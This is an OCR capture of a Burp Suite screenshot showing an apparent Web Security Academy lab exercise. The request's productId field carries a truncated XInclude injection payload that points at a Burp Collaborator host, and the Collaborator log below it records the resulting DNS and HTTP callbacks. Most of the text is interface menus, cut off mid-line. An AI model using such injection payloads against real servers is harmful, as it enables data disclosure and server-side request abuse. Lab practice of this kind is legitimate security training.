 1 2 3 4
2
18:02
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn JSON Web Tokens InQL Scanner InQL Timer
InQL Attacker Hackvertor
1 × +
Send Cancel < > Target: https://0a9e009004de96a7865b36040095... HTTP/2
Request
Pretty Raw
x86_64; rv:1
Firefox/115.
5 Accept: */*
6 Accept-Langu
7 Accept-Encod
8 Referer:
https://0a9e
00a7.web-sec
t?productId=
9 Content-Type
application/
10 Content-Leng
11 Origin:
https://0a9e
00a7.web-sec
12 Sec-Fetch-De
13 Sec-Fetch-Mo
14 Sec-Fetch-Si
15 Te: trailers
16
17 productId=<p
xmlns:xi="ht
clude"><xi:i
href="http:/
thknabz.oast
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 "Invalid product ID: 6cl5n8w3yoddj2pp
x9e7vnzjigz"
INSPECTOR
Search... 0 matches
Done 171 bytes | 6,554 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Com
1 2023-Sep-10 17:01:55 UTC DNS eewsylbgrk2qybj2tzq47qmthknabz
2 2023-Sep-10 17:01:55 UTC DNS eewsylbgrk2qybj2tzq47qmthknabz
3 2023-Sep-10 17:01:55 UTC HTTP eewsylbgrk2qybj2tzq47qmthknabz
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
eewsylbgrk2qybj2tzq47qmthknabz.oastify.com.
The lookup was received from IP address 3.251.105.72 at 2023-Sep-10 17:01:55 UTC.
Close